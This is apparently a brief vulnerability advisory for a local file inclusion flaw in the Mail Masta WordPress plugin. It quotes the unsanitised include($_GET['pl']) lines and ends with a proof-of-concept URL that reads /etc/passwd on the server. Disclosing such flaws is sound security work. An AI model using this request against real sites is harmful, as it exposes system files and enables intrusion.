 [+] Date: [23-8-2016]
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application. The vulnerability occurs due to the use
of user-supplied input without proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the array by its name, the script directly includes the input parameter, it is
possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd